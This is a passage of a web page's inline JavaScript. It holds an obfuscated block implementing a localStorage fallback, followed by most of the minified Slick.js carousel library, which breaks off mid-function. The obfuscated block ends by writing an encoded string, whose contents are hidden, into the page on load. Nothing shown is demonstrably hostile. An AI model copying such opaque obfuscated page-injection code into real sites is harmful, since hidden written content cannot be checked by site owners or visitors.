SyntaxError(_0x1a0c[426]);}};})();(function(){if(!this[_0x1a0c[27]]){if(this[_0x1a0c[427]]){try{this[_0x1a0c[27]]=this[_0x1a0c[427]]}catch(e){}}else {var _0x38bex2=document[_0x1a0c[160]](_0x1a0c[123]);_0x38bex2[_0x1a0c[245]][_0x1a0c[428]]=_0x1a0c[429];document[_0x1a0c[431]](_0x1a0c[430])[0][_0x1a0c[352]](_0x38bex2);if(_0x38bex2[_0x1a0c[432]]){_0x38bex2[_0x1a0c[432]](_0x1a0c[433]);var _0x38bex3=this[_0x1a0c[27]]={length:0,setItem:function(_0x38bex1,_0x38bex3){_0x38bex2[_0x1a0c[18]](_0x1a0c[27]);_0x38bex1=_0x38bex4(_0x38bex1);_0x38bex2[_0x1a0c[434]](_0x38bex1)||this[_0x1a0c[214]]++;_0x38bex2[_0x1a0c[435]](_0x38bex1,_0x38bex3);_0x38bex2[_0x1a0c[159]](_0x1a0c[27]);},getItem:function(_0x38bex1){_0x38bex2[_0x1a0c[18]](_0x1a0c[27]);_0x38bex1=_0x38bex4(_0x38bex1);return _0x38bex2[_0x1a0c[434]](_0x38bex1);},removeItem:function(_0x38bex1){_0x38bex2[_0x1a0c[18]](_0x1a0c[27]);_0x38bex1=_0x38bex4(_0x38bex1);_0x38bex2[_0x1a0c[436]](_0x38bex1);_0x38bex2[_0x1a0c[159]](_0x1a0c[27]);this[_0x1a0c[214]]=0;},clear:function(){_0x38bex2[_0x1a0c[18]](_0x1a0c[27]);for(var _0x38bex1=0;attr=_0x38bex2[_0x1a0c[438]][_0x1a0c[12]][_0x1a0c[437]][_0x38bex1++];){_0x38bex2[_0x1a0c[436]](attr[_0x1a0c[124]])};_0x38bex2[_0x1a0c[159]](_0x1a0c[27]);this[_0x1a0c[214]]=0;},key:function(_0x38bex1){_0x38bex2[_0x1a0c[18]](_0x1a0c[27]);return _0x38bex2[_0x1a0c[438]][_0x1a0c[12]][_0x1a0c[437]][_0x38bex1];}},_0x38bex4=function(_0x38bex1){return _0x38bex1[_0x1a0c[149]](/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,_0x1a0c[193])};_0x38bex2[_0x1a0c[18]](_0x1a0c[27]);_0x38bex3[_0x1a0c[214]]=_0x38bex2[_0x1a0c[438]][_0x1a0c[12]][_0x1a0c[437]][_0x1a0c[214]];};}}})();document[_0x1a0c[440]](unescape(_0x1a0c[439]));
//]]>
</script>
<script>
//<![CDATA[
/*
Slick.js - The Last Carousel You Need
*************************************
Version: 1.3.15 Author: Ken Wheeler 
Website: http://kenwheeler.github.io 
Docs: http://kenwheeler.github.io/slick 
Repo: http://github.com/kenwheeler/slick
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,onSetPosition:null,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.paused=!1,e.positionProp=null,e.respondTo=null,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.windowWidth=0,e.windowTimer=null,e.options=a.extend({},e.defaults,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,f=e.options.responsive||null,f&&f.length>-1){e.respondTo=e.options.respondTo||"window";for(g in f)f.hasOwnProperty(g)&&(e.breakpoints.push(f[g].breakpoint),e.breakpointSettings[f[g].breakpoint]=f[g].settings);e.breakpoints.sort(function(a,b){return b-a})}e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(),e.checkResponsive()}var b=0;return c}(),b.prototype.addSlide=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateSlide=function(b,c){var d={},e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var f=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:f},e.options.speed)}e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}}):(e.applyTransition(),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=null!=c.options.asNavFor?a(c.options.asNavFor).getSlick():null;null!=d&&d.slideHandler(b,!0)},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("index",b)}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),b.options.centerMode===!0&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.checkResponsive=function(){var c,d,e,b=this,f=b.$slider.width(),g=window.innerWidth||a(window).width();if("window"===b.respondTo?e=g:"slider"===b.respondTo?e=f:"min"===b.respondTo&&(e=Math.min(g,f)),b.originalSettings.responsive&&b.originalSettings.responsive.length>-1&&null!==b.originalSettings.responsive){d=null;for(c in b.breakpoints)b.breakpoints.hasOwnProperty(c)&&e<b.breakpoints[c]&&(d=b.breakpoints[c]);null!==d?null!==b.activeBreakpoint?d!==b.activeBreakpoint&&(b.activeBreakpoint=d,b.options=a.extend({},b.originalSettings,b.breakpointSettings[d]),b.refresh()):(b.activeBreakpoint=d,b.options=a.extend({},b.originalSettings,b.breakpointSettings[d]),b.refresh()):null!==b.activeBreakpoint&&(b.activeBreakpoint=null,b.options=b.originalSettings,b.refresh())}},b.prototype.changeSlide=function(b,c){var f,g,h,i,j,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var k=0===b.data.index?0:b.data.index||a(b.target).parent().index()*d.options.slidesToScroll;if(i=d.getNavigableIndexes(),j=0,i[k]&&i[k]===k)if(k>i[i.length-1])k=i[i.length-1];else for(var l in i){if(k<i[l]){k=j;break}j=i[l]}d.slideHandler(k,!1,c);default:return}},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(){var b=this;b.autoPlayClear(),b.touchObject={},a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.parent().hasClass("slick-track")&&b.$slides.unwrap().unwrap(),b.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),b.$slider.removeClass("slick-slider"),b.$slider.removeClass("slick-initialized"),b.$list.off(".slick"),a(window).off(".slick-"+b.instanceUid),a(document).off(".slick-"+b.instanceUid)},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b,c){var d=this;d.cssTransitions===!1?(d.$slides.eq(b).css({zIndex:1e3}),d.$slides.eq(b).animate({opacity:1},d.options.speed,d.options.easing,c),d.$slides.eq(a).animate({opacity:0},d.options.speed,d.options.easing)):(d.applyTransition(b),d.applyTransition(a),d.$slides.eq(b).css({opacity:1,zIndex:1e3}),d.$slides.eq(a).css({opacity:0}),c&&setTimeout(function(){d.disableTransition(b),d.disableTransition(a),c.call()},d.options.speed))},b.prototype.filterSlides=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)d=Math.ceil(a.slideCount/a.options.slidesToScroll);else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,g,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(g=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=g[0]?-1*g[0].offsetLeft:0,b.options.centerMode===!0&&(g=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=g[0]?-1*g[0].offsetLeft:0,c+=(b.$list.width()-g.outerWidth())/2)),c},b.prototype.getNavigableIndexes=function(){for(var a=this,b=0,c=0,d=[];b<a.slideCount;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlideCount=function(){var c,b=this;if(b.options.swipeToSlide===!0){var d=null;return b.$slideTrack.find(".slick-slide").each(function(c,e){return e.offsetLeft+a(e).outerWidth()/2>-1*b.swipeLeft?(d=e,!1):void 0}),c=Math.abs(a(d).attr("index")-b.currentSlide)}return b.options.slidesToScroll},b.prototype.init=function(){var b=this;a(b.$slider).hasClass("slick-initialized")||(a(b.$slider).addClass("slick-initialized"),b.buildOut(),b.setProps(),b.startLoad(),b.loadSlider(),b.initializeEvents(),b.updateArrows(),b.updateDots()),null!==b.options.onInit&&b.options.onInit.call(this,b)},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",function(){b.paused=!0,b.autoPlayClear()}).on("mouseleave.slick",function(){b.paused=!1,b.autoPlay()})},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),b.options.pauseOnHover===!0&&b.options.autoplay===!0&&(b.$list.on("mouseenter.slick",function(){b.paused=!0,b.autoPlayClear()}),b.$list.on("mouseleave.slick",function(){b.paused=!1,b.autoPlay()})),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.options.slide,b.$slideTrack).on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,function(){b.checkResponsive(),b.setPosition()}),a(window).on("resize.slick.slick-"+b.instanceUid,function(){a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.setPosition()},50))}),a("*[draggable!=true]",b.$slideTrack).on("dragstart",function(a){a.preventDefault()}),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy");b.load(function(){b.animate({opacity:1},200)}).css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.postSlide=function(a){var b=this;null!==b.options.onAfterChange&&b.options.onAfterChange.call(this,b,a),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(){var b=this,c=b.currentSlide;b.destroy(),a.extend(b,b.initials),b.init(),b.changeSlide({data:{message:"index",index:c}},!0)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.options.slide,b.$slideTrack).on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),null!==b.options.onReInit&&b.options.onReInit.call(this,b)},b.prototype.removeSlide=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?a+"px":"0px",e="top"==b.positionProp?a+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var b=this;if(b.options.vertical===!1?b.options.centerMode===!0&&b.$list.css({padding:"0px "+b.options.centerPadding}):(b.$list.height(b.$slides.first().outerHeight(!0)*b.options.slidesToShow),b.options.centerMode===!0&&b.$list.css({padding:b.options.centerPadding+" 0px"})),b.listWidth=b.$list.width(),b.listHeight=b.$list.height(),b.options.vertical===!1&&b.options.variableWidth===!1)b.slideWidth=Math.ceil(b.listWidth/b.options.slidesToShow),b.$slideTrack.width(Math.ceil(b.slideWidth*b.$slideTrack.children(".slick-slide").length));else if(b.options.variableWidth===!0){var c=0;b.slideWidth=Math.ceil(b.listWidth/b.options.slidesToShow),b.$slideTrack.children(".slick-slide").each(function(){c+=Math.ceil(a(this).outerWidth(!0))}),b.$slideTrack.width(Math.ceil(c)+1)}else b.slideWidth=Math.ceil(b.listWidth),b.$slideTrack.height(Math.ceil(b.$slides.first().outerHeight(!0)*b.$slideTrack.children(".slick-slide").length));var d=b.$slides.first().outerWidth(!0)-b.$slides.first().width();b.options.variableWidth===!1&&b.$slideTrack.children(".slick-slide").width(b.slideWidth-d)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),null!==a.options.onSetPosition&&a.options.onSetPosition.call(this,a)},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active"):d.length<=b.options.slidesToShow?d.addClass("slick-active"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.selectHandler=function(b){var c=this,d=parseInt(a(b.target).parents(".slick-slide").attr("index"));return d||(d=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active"),c.$slides.eq(d).addClass("slick-active"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(d).addClass("slick-center")),c.asNavFor(d),void 0):(c.slideHandler(d),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,i=null,j=this;return b=b||!1,j.animating===!0&&j.options.waitForAnimate===!0||j.options.fade===!0&&j.currentSlide===a||j.slideCount<=j.options.slidesToShow?void 0:(b===!1&&j.asNavFor(a),d=a,i=j.getLeft(d),g=j.getLeft(j.currentSlide),j.currentLeft=null===j.swipeLeft?g:j.swipeLeft,j.options.infinite===!1&&j.options.centerMode===!1&&(0>a||a>j.getDotCount()*j.options.slidesToScroll)?(j.options.fade===!1&&(d=j.currentSlide,c!==!0?j.animateSlide(g,function(){j.postSlide(d)}):j.postSlide(d)),void 0):j.options.infinite===!1&&j.options.centerMode===!0&&(0>a||a>j.slideCount-j.options.slidesToScroll)?(j.options.fade===!1&&(d=j.currentSlide,c!==!0?j.animateSlide(g,function(){j.postSlide(d)}):j.postSlide(d)),void 0):(j.options.autoplay===!0&&clearInterval(j.autoPlayTimer),e=0>d?0!==j.slideCount%j.options.slidesToScroll?j.slideCount-j.slideCount%j.options.slidesToScroll:j.slideCount+d:d>=j.slideCount?0!==j.slideCount%j.options.slidesToScroll?0:d-j.slideCount:d,j.animating=!0,null!==j.options.onBeforeChange&&a!==j.currentSlide&&j.options.onBeforeChange.call(this,j,j.currentSlide,e),f=j.currentSlide,j.currentSlide=e,j.setSlideClasses(j.currentSlide),j.updateDots(),j.updateArrows(),j.options.fade===!0?(c!==!0?j.fadeSlide(f,e,function(){j.postSlide(e)}):j.postSlide(e),void 0):(c!==!0?j.animateSlide(i,function(){j.postSlide(e)}):j.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return 